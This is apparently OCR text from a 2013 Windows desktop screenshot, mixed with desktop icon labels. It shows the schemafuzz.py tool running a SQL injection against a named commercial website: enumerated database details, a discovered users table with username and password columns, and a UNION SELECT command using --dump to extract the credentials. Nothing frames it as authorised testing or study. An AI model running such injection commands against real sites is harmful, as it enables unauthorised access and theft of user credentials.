 Computer
Network
Recycle Bin
Mo
Par
Winamp
Yah
Messen...
Google
Chrome
iTu
Samsung
Kies
Black
Desktop ...
Acunetix
Web Vulne...
XAMPP
Contr...
catatan
C:\Windows\system32\cmd.exe - schemafuzz.py -u "http://www.futuresfins.com...
Database: Future_future2
User: Future_future2@localhost
Version: 5.1.54-0.dotdeb.0
[+] Number of tables names to be fuzzed: 338
[+] Number of column names to be fuzzed: 249
[+] Searching for tables and columns...
[!] Found a table called: images
[+] Now searching for columns inside table "images"
[-] Done searching inside table "images" for columns!
[!] Found a table called: users
[+] Now searching for columns inside table "users"
[!] Found a column called: username
[!] Found a column called: password
[!] Found a column called: userid
[-] Done searching inside table "users" for columns!
C:\Windows\system32\cmd.exe
" id="mcoreimg" src="http://www.futuresfins.com/image
:admin:
[-] 11:26:54
[-] Total URL Requests 3
[-] Done
Don't forget to check schemafuzzlog.txt
D:\>schemafuzz.py -u "http://www.futuresfins.com/fin-detail.php?id=173+AND+1=2+U
NION+SELECT+darkc0de,1,2,3,4,5,6,7,8,9,10" --dump -D Future_future2 -T users -C
password,username
11:28 AM
1/28/2013